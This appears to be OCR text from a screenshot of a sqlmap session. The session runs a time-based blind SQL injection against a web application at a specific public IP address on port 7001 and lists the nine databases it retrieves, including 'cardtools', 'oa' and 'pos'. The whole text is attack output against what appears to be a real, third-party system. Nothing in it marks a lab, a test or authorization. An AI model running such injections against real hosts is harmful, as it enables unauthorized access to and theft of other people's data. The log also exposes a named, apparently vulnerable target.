 C:\windows\system32\cmd.exe - python  sqlmap.py -u "http://125.95.19.222:7001/defaultroot/g...
[16:53:05] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
9
[16:53:27] [INFO] retrieved: cardtools
[16:59:53] [INFO] retrieved: chujinggl
[17:06:13] [INFO] retrieved: master
[17:10:03] [INFO] retrieved: m
[17:11:57] [ERROR] invalid character detected. retrying..
[17:11:57] [WARNING] increasing time delay to 6 seconds
odel
[17:15:47] [INFO] retrieved: msdb
[17:18:55] [INFO] retrieved: oa
[17:20:33] [INFO] retrieved: pos
[17:23:37] [INFO] retrieved: temp
[17:28:18] [ERROR] invalid character detected. retrying..
[17:28:18] [WARNING] increasing time delay to 7 seconds
db
[17:29:59] [INFO] retrieved: test
available databases [9]:
[*] cardtools
[*] chujinggl
[*] master
[*] model
[*] msdb
[*] oa
[*] pos
[*] tempdb
[*] test
[17:34:05] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sqlm
ap\output\lnjoa.vicp.net'